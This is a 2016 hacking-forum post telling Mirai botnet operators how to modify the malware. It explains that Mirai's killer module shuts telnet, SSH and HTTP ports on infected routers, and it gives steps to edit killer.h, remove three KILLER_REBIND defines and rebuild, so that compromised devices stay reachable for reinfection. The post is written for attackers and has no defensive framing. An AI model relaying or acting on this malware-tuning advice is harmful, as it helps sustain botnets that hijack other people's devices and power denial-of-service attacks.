 Stop Using Mirai, Your killing every bot out there.
12-30-2016, 10:57 AM (This post was last modified: 12-30-2016, 11:10 AM by )
#1
Hello.
The reason why mirai is dying isnt because companys are cleaning up their work, its because mirai itself is killing itself.
Mirai is also slowly killing qbot aswell.
Here you can see, my friend is attempting to login to 2 routers, but he fails since he recently infected it. https://i.imgur.com/yRHxqiP.png
In this screenshot mirai is attempting to kill port 22, 23, and 80 so no one else can infect mirai. http://image.prntscr.com/image/9e5356904...d89de8.png
Posts: 664
Threads: 60
B Rating: 0 0 0
Popularity: 0
βytes: β 0
Game XP: 0
How to fix.
By navigating into /mirai/mirai
cd into the bot folder.
edit killer.h and remove the following lines
Code
#define KILLER_REBIND_TELNET
#define KILLER_REBIND_SSH
#define KILLER_REBIND_HTTP
http://image.prntscr.com/image/68e54753c...c08fc1.png
then re build mirai,
think of all the big bot repping hackers like zonehax and all of his xboxian friends
Goodbye.